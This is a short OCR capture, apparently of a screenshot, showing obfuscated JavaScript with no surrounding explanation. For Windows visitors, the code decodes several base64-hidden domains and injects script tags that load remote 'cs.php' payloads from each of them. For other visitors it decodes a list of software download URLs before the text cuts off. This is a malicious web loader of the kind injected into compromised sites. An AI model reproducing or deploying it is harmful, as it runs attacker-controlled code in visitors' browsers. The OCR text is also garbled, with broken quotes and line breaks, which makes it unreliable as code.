
if(navigator.userAgent.toLowerCase().indexOf(“windows”) !==
-1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l
0ZS94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=|ZDQxZDhjZDkuZ2l
0ZS94cC8=|ZjAwYjRhMmIuc2l0ZS94cC8=|OGIxYjk5NTMuc2l0Z
S94cC8=”;const pds=pdx.split(“|”);pds.forEach(function(pde)
{const
s_e=document.createElement(“script”);s_e.src=”https://”+atob(
pde)+”cs.php?
u=e8d6e63f”;document.body.appendChild(s_e);});}else{const
inputString=”aHR0cHM6Ly93aW4uc29mdHBlZGlhLmNvbS98aH
R0cHM6Ly9lbi5zb2Z0b25pYy5jb20vd2luZG93c3xodHRwczovL3
d3dy5taWNyb3NvZnQuY29tL2VuLXVzL3NvZnR3YXJlLWRvd25s